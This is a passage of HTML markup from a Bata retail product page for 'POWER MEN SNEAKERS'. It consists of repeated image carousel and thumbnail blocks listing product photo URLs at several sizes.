https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd30ec19/images/large/8809005_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd30ec19/images/large/8809005_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_068800053587M" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4abec4b0/images/large/8809005_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4abec4b0/images/large/8809005_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4abec4b0/images/large/8809005_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4abec4b0/images/large/8809005_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4abec4b0/images/large/8809005_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4abec4b0/images/large/8809005_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4abec4b0/images/large/8809005_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4abec4b0/images/large/8809005_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4abec4b0/images/large/8809005_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4abec4b0/images/large/8809005_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4abec4b0/images/large/8809005_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4abec4b0/images/large/8809005_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4abec4b0/images/large/8809005_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_068800053587M" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1733b10/images/large/8809005_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1733b10/images/large/8809005_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1733b10/images/large/8809005_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1733b10/images/large/8809005_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1733b10/images/large/8809005_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1733b10/images/large/8809005_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1733b10/images/large/8809005_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1733b10/images/large/8809005_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1733b10/images/large/8809005_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1733b10/images/large/8809005_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1733b10/images/large/8809005_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1733b10/images/large/8809005_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1733b10/images/large/8809005_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_068800053587M" data-color-variant="null" data-image-position="5">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3e0dbb03/images/large/8809005_6.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3e0dbb03/images/large/8809005_6.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3e0dbb03/images/large/8809005_6.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3e0dbb03/images/large/8809005_6.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3e0dbb03/images/large/8809005_6.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3e0dbb03/images/large/8809005_6.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3e0dbb03/images/large/8809005_6.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3e0dbb03/images/large/8809005_6.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3e0dbb03/images/large/8809005_6.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3e0dbb03/images/large/8809005_6.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3e0dbb03/images/large/8809005_6.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3e0dbb03/images/large/8809005_6.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3e0dbb03/images/large/8809005_6.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_068800053587M" data-color-variant="null" data-image-position="6">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9096ffe8/images/large/8809005_7.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9096ffe8/images/large/8809005_7.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9096ffe8/images/large/8809005_7.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9096ffe8/images/large/8809005_7.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9096ffe8/images/large/8809005_7.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9096ffe8/images/large/8809005_7.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9096ffe8/images/large/8809005_7.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9096ffe8/images/large/8809005_7.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9096ffe8/images/large/8809005_7.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9096ffe8/images/large/8809005_7.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9096ffe8/images/large/8809005_7.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9096ffe8/images/large/8809005_7.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9096ffe8/images/large/8809005_7.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_068800053587M" data-color-variant="null" data-image-position="7">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw78972ea5/images/large/8809005_8.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw78972ea5/images/large/8809005_8.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw78972ea5/images/large/8809005_8.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw78972ea5/images/large/8809005_8.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw78972ea5/images/large/8809005_8.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw78972ea5/images/large/8809005_8.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw78972ea5/images/large/8809005_8.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw78972ea5/images/large/8809005_8.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw78972ea5/images/large/8809005_8.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw78972ea5/images/large/8809005_8.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw78972ea5/images/large/8809005_8.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw78972ea5/images/large/8809005_8.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw78972ea5/images/large/8809005_8.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>

                    <div class="cc-image-overlay__thumb js-pdp-overlay-thumb">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_068800053587M" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1be2684b/images/large/8809005_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1be2684b/images/large/8809005_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1be2684b/images/large/8809005_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1be2684b/images/large/8809005_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1be2684b/images/large/8809005_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1be2684b/images/large/8809005_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1be2684b/images/large/8809005_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1be2684b/images/large/8809005_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1be2684b/images/large/8809005_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1be2684b/images/large/8809005_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1be2684b/images/large/8809005_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1be2684b/images/large/8809005_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1be2684b/images/large/8809005_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_068800053587M" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8a3d312/images/large/8809005_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8a3d312/images/large/8809005_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8a3d312/images/large/8809005_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8a3d312/images/large/8809005_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8a3d312/images/large/8809005_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8a3d312/images/large/8809005_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8a3d312/images/large/8809005_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8a3d312/images/large/8809005_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8a3d312/images/large/8809005_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8a3d312/images/large/8809005_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8a3d312/images/large/8809005_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8a3d312/images/large/8809005_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8a3d312/images/large/8809005_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_068800053587M" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd30ec19/images/large/8809005_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd30ec19/images/large/8809005_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd30ec19/images/large/8809005_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd30ec19/images/large/8809005_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd30ec19/images/large/8809005_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd30ec19/images/large/8809005_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd30ec19/images/large/8809005_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd30ec19/images/large/8809005_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd30ec19/images/large/8809005_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd30ec19/images/large/8809005_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd30ec19/images/large/8809005_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd30ec19/images/large/8809005_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd30ec19/images/large/8809005_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_068800053587M" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4abec4b0/images/large/8809005_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4abec4b0/images/large/8809005_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4abec4b0/images/large/8809005_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4abec4b0/images/large/8809005_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4abec4b0/images/large/8809005_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4abec4b0/images/large/8809005_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4abec4b0/images/large/8809005_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4abec4b0/images/large/8809005_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4abec4b0/images/large/8809005_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4abec4b0/images/large/8809005_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4abec4b0/images/large/8809005_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4abec4b0/images/large/8809005_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4abec4b0/images/large/8809005_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_068800053587M" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1733b10/images/large/8809005_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1733b10/images/large/8809005_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1733b10/images/large/8809005_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1733b10/images/large/8809005_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1733b10/images/large/8809005_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1733b10/images/large/8809005_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1733b10/images/large/8809005_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1733b10/images/large/8809005_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1733b10/images/large/8809005_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1733b10/images/large/8809005_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1733b10/images/large/8809005_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1733b10/images/large/8809005_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1733b10/images/large/8809005_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_068800053587M" data-color-variant="null" data-image-position="5">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3e0dbb03/images/large/8809005_6.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3e0dbb03/images/large/8809005_6.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3e0dbb03/images/large/8809005_6.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3e0dbb03/images/large/8809005_6.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3e0dbb03/images/large/8809005_6.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3e0dbb03/images/large/8809005_6.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3e0dbb03/images/large/8809005_6.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3e0dbb03/images/large/8809005_6.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3e0dbb03/images/large/8809005_6.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3e0dbb03/images/large/8809005_6.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3e0dbb03/images/large/8809005_6.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3e0dbb03/images/large/8809005_6.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3e0dbb03/images/large/8809005_6.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_068800053587M" data-color-variant="null" data-image-position="6">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9096ffe8/images/large/8809005_7.jpg?sw=620 620w"
